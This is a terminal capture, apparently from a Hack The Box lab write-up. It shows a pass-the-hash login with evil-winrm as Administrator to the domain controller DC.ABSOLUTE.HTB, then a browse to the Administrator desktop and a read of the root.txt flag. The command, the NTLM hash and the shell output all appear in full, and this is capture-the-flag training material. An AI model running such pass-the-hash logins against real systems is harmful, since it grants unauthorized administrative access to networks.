 ┌──(bumble㉿kali)-[/mnt/backup/HTB_Machines/absolute]
└─$ evil-winrm -i DC.ABSOLUTE.HTB  -u Administrator -H 1f4a6093623653f6488d5aa24c75f2ea
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        10/5/2022   1:59 PM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
03b057dffce08c5f57198ac26a909a17
*Evil-WinRM* PS C:\Users\Administrator\Desktop>